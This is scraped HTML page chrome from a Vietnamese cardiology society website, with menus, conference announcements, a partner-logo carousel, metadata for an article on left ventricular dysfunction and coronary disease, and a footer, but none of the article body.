<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8858"><a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/"><span class="td-blm-menu-item-txt">Bồi dưỡng sau đại học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://timmachhoc.vn/category/tim-mach-cho-cong-dong/"><span class="td-blm-menu-item-txt">Tim mạch cho cộng đồng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://timmachhoc.vn/category/y-hoc-thuc-chung/"><span class="td-blm-menu-item-txt">Y học thực chứng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://timmachhoc.vn/category/dinh-duong-thuc-pham-thuoc/"><span class="td-blm-menu-item-txt">Dinh dưỡng &#8211; Thực phẩm thuốc</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8862"><a href="https://timmachhoc.vn/category/thong-ke-ung-dung-trong-nghien-cuu-tim-mach-hoc/"><span class="td-blm-menu-item-txt">Thống kê ứng dụng trong nghiên cứu tim mạch học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://timmachhoc.vn/category/hoat-dong-hoi/"><span class="td-blm-menu-item-txt">Hoạt động hội</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8864"><a href="https://timmachhoc.vn/category/thong-tin-danh-cho-can-bo-y-te/"><span class="td-blm-menu-item-txt">Thông tin dành cho cán bộ y tế</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8865"><a href="https://timmachhoc.vn/category/cap-nhat-phac-do-dieu-tri/"><span class="td-blm-menu-item-txt">Cập nhật phác đồ điều trị</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8866"><a href="https://timmachhoc.vn/category/tim-mach-hoc-giua-dai-dich-covid-19/"><span class="td-blm-menu-item-txt">Tim mạch học giữa đại dịch COVID-19</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_9 tdi_86 td-pb-border-top thong-bao-home td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_86" >
<style>
.tdi_86 .td-block-title {
                background-color: #018cc3 !important;
            }
</style>
<style>.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}.tdi_86 .td_module_8 .entry-title{font-size:13px!important}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"custom_title":"TH\u00d4NG B\u00c1O","category_id":"37","el_class":"thong-bao-home","block_template_id":"td_block_template_14","header_color":"#018cc3","m8f_title_font_size":"13","f_header_font_family":"fs_1","block_type":"td_block_9","separator":"","custom_url":"","m8_tl":"","post_ids":"-4790","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_block_9";
block_tdi_86.post_count = "5";
block_tdi_86.found_posts = "74";
block_tdi_86.header_color = "#018cc3";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "15";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>THÔNG BÁO</span></h4></div><div id=tdi_86 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/thong-bao-so-2-hoi-nghi-tang-huyet-ap-viet-nam-lan-thu-vii-nam-2025/"  rel="bookmark" title="Thông báo số 2: Hội nghị tăng huyết áp Việt Nam lần thứ VII – Năm 2025">Thông báo số 2: Hội nghị tăng huyết áp Việt Nam lần thứ VII...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/hoi-thao-khoa-hoc-benh-tim-mach-do-xo-vua-dong-mach-kiem-soat-ldl-c-cang-thap-cang-som-cang-lau-cang-tot/"  rel="bookmark" title="Hội thảo khoa học: &#8220;Bệnh tim mạch do xơ vữa động mạch: Kiểm soát LDL-C càng thấp, càng sớm, càng lâu, càng tốt?&#8221;">Hội thảo khoa học: &#8220;Bệnh tim mạch do xơ vữa động mạch: Kiểm soát...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/thong-bao-so-2-hoi-nghi-khoa-hoc-tim-mach-chu-de-toi-uu-hoa-cham-soc-nguoi-benh-xuyen-suot-dai-benh-ly-tim-mach-2024/"  rel="bookmark" title="Thông báo số 2: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI ƯU HOÁ CHĂM SÓC NGƯỜI BỆNH XUYÊN SUỐT DẢI BỆNH LÝ TIM MẠCH – 2024”">Thông báo số 2: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/thong-bao-so-1-hoi-nghi-khoa-hoc-tim-mach-chu-de-toi-uu-hoa-cham-soc-nguoi-benh-xuyen-suot-dai-benh-ly-tim-mach-2024/"  rel="bookmark" title="Thông báo số 1: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI ƯU HOÁ CHĂM SÓC NGƯỜI BỆNH XUYÊN SUỐT DẢI BỆNH LÝ TIM MẠCH – 2024”">Thông báo số 1: Hội nghị khoa học Tim mạch – Chủ đề: “TỐI...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/chuong-trinh-hoi-thao-tim-mach-viet-duc-27-11-2023/"  rel="bookmark" title="Chương trình Hội thảo Tim mạch Việt &#8211; Đức 27.11.2023">Chương trình Hội thảo Tim mạch Việt &#8211; Đức 27.11.2023</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}.tdi_88{border-style:double!important;border-color:#ebebeb!important;border-width:0!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_double td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_93  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div class='white' style='background:rgba(0,0,0,0); border:solid 0px rgba(0,0,0,0); border-radius:0px; padding:0px 0px 0px 0px;'>
<div id='slider_8986' class='owl-carousel sa_owl_theme autohide-arrows' data-slider-id='slider_8986' style='visibility:hidden;'>
<div id='slider_8986_slide01' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="http://www.thongnhathospital.org.vn/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5332" src="https://timmachhoc.vn/wp-content/uploads/2019/10/benh-vien-thong-nhat-logo.jpg" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide02' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="http://pubmed.gov/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5334" src="https://timmachhoc.vn/wp-content/uploads/2019/10/pubmed-logo.jpg" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide03' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="/thong-bao-so-1-hoi-nghi-khoa-hoc-tim-mach-khu-vuc-phia-nam-lan-thu-18-2023/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-8091" src="https://timmachhoc.vn/wp-content/uploads/2023/06/hoi-nghi-phia-nam-18-210X85.png" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide04' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="http://www.world-heart-federation.org/" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5337" src="https://timmachhoc.vn/wp-content/uploads/2019/10/world-heart-federation-logo.jpg" alt="" width="210" height="85" /></a></p></div>
<div id='slider_8986_slide05' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p class="margin-bottom-0"><a href="/lien-he/#quangcao" target="_blank" rel="noopener"><img class="margin-bottom-0 aligncenter size-full wp-image-5763" src="https://timmachhoc.vn/wp-content/uploads/2019/12/danh-cho-quang-cao.jpg" alt="" width="210" height="85" /></a></p></div>
</div>
</div>
<script type='text/javascript'>
	jQuery(document).ready(function() {
		jQuery('#slider_8986').owlCarousel({
			responsive:{
				0:{ items:1 },
				480:{ items:2 },
				768:{ items:3 },
				980:{ items:4 },
				1200:{ items:5 },
				1500:{ items:5 }
			},
			autoplay : true,
			autoplayTimeout : 4000,
			autoplayHoverPause : false,
			smartSpeed : 200,
			fluidSpeed : 200,
			autoplaySpeed : 200,
			navSpeed : 200,
			dotsSpeed : 200,
			loop : true,
			nav : true,
			navText : ['Previous','Next'],
			dots : false,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : false,
			touchDrag : true
		});
		jQuery('#slider_8986').css('visibility', 'visible');
		sa_resize_slider_8986();
		window.addEventListener('resize', sa_resize_slider_8986);
		function sa_resize_slider_8986() {
			var min_height = '50';
			var win_width = jQuery(window).width();
			var slider_width = jQuery('#slider_8986').width();
			if (win_width < 480) {
				var slide_width = slider_width / 1;
			} else if (win_width < 768) {
				var slide_width = slider_width / 2;
			} else if (win_width < 980) {
				var slide_width = slider_width / 3;
			} else if (win_width < 1200) {
				var slide_width = slider_width / 4;
			} else if (win_width < 1500) {
				var slide_width = slider_width / 5;
			} else {
				var slide_width = slider_width / 5;
			}
			slide_width = Math.round(slide_width);
			var slide_height = '0';
			if (min_height == 'aspect43') {
				slide_height = (slide_width / 4) * 3;				slide_height = Math.round(slide_height);
			} else if (min_height == 'aspect169') {
				slide_height = (slide_width / 16) * 9;				slide_height = Math.round(slide_height);
			} else {
				slide_height = (slide_width / 100) * min_height;				slide_height = Math.round(slide_height);
			}
			jQuery('#slider_8986 .owl-item .sa_hover_container').css('min-height', slide_height+'px');
		}
		var owl_goto = jQuery('#slider_8986');
		jQuery('.slider_8986_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		jQuery('.slider_8986_goto2').click(function(event){
			owl_goto.trigger('to.owl.carousel', 1);
		});
		jQuery('.slider_8986_goto3').click(function(event){
			owl_goto.trigger('to.owl.carousel', 2);
		});
		jQuery('.slider_8986_goto4').click(function(event){
			owl_goto.trigger('to.owl.carousel', 3);
		});
		jQuery('.slider_8986_goto5').click(function(event){
			owl_goto.trigger('to.owl.carousel', 4);
		});
		var resize_8986 = jQuery('.owl-carousel');
		resize_8986.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
</script>

</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="esc_admin"><meta itemprop="url" content="https://timmachhoc.vn/author/esc_admin/"></span><meta itemprop="datePublished" content="2019-04-30T06:49:57+07:00"><meta itemprop="dateModified" content="2019-04-30T06:49:57+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://timmachhoc.vn/dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://timmachhoc.vn/dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang/"></span><meta itemprop="name" content="Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh"></span><meta itemprop="headline" content="Điều trị tối ưu bệnh nhân có rối loạn thất trái và bệnh mạch vành nặng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>.tdi_95{min-height:0}</style><div id="tdi_96" class="tdc-row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}.tdi_97{padding-top:10px!important;padding-bottom:10px!important;border-color:#0299d0!important;border-style:solid!important;border-width:5px 0px 0px 0px!important;position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-top:44px!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_96_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://localhost/demo/wp-content/uploads/2023/11/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_96_rand_style{background-color:#01638a!important}</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}.tdi_101{margin-bottom:10px!important;padding-bottom:5px!important;border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}.tdi_101 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_104 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{display:none!important}}</style>
<style>.tdi_104{display:inline-block}.tdi_104 .tdb-horiz-menu>li{margin-right:16px}.tdi_104 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_104 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:14px!important;line-height:28px!important;font-weight:600!important}.tdi_104 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_104 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_104 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_104 .tdb-horiz-menu>li.current-menu-item>a,.tdi_104 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_104 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_104 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_104 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_104 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_104 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8801"><a href="https://timmachhoc.vn/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9060"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8802"><a href="https://timmachhoc.vn/category/tin-tuc/"><div class="tdb-menu-item-text">Tin tức</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9061"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8803"><a href="https://timmachhoc.vn/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9062"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8804"><a href="https://timmachhoc.vn/category/thong-bao/"><div class="tdb-menu-item-text">Thông báo</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9063"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8805"><a href="https://timmachhoc.vn/category/download/"><div class="tdb-menu-item-text">Download</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9064"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8806"><a href="https://timmachhoc.vn/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_106 visitor wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_108 visitor" ><aside id="xt_visitor_counter-2" class="td_block_template_1 widget xt_visitor_counter-2 widget_xt_visitor_counter"><link rel='stylesheet' type='text/css' href='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Right; color: #fff;'>
	<div id="xtvccount"><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/2.gif' alt='2'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/0.gif' alt='0'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/6.gif' alt='6'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/1.gif' alt='1'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'></div>
	<div id="xtvctable">
						<div id="xtvctotal" style='text-align: Right; color: #fff;'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2056517</div>
					<div id="xtvconline" style='text-align: Right; color: #fff;'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 22</div>
		</div>
			
		</div>
	</aside></div></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_113  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113,.tdi_113 p{font-family:Open Sans!important}</style><div class="td-fix-index"><p><span style="color: #ffffff; font-size: 10pt;"><strong>VĂN PHÒNG HỘI TIM MẠCH TP. HCM</strong></span><br /><span style="color: #ffffff; font-size: 10pt;">Add: 290/58 Nam Kỳ Khởi Nghĩa, F.8, Q.3, TP. HCM</span><br /><span style="font-size: 10pt;"><span style="color: #ffffff;">Website:</span> <a href="http://cardiology.vn/" target="_blank" rel="noopener">www.cardiology.vn</a> <span style="color: #ffffff;">|</span> <a href="http://timmachhoc.vn/" target="_blank" rel="noopener">www.timmachhoc.vn</a></span><br /><span style="font-size: 10pt;"><span style="color: #ffffff;">Tel: 0908291220| 0903858830 | Email:</span> <a href="mailto:info@timmachhoc.vn">info@timmachhoc.vn</a></span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_116  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" ><div class="td-fix-index"><p style="text-align: right;"><span style="color: #ffffff; font-size: 10pt;">©2010-2013 timmachhoc.vn. All rights reserved.</span><br /><span style="color: #ffffff; font-size: 10pt;">Designed by <a href="http://esc.vn">ESC</a></span></p>
</div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696fc77425426
    -->

    
<!-- Custom css from theme panel -->
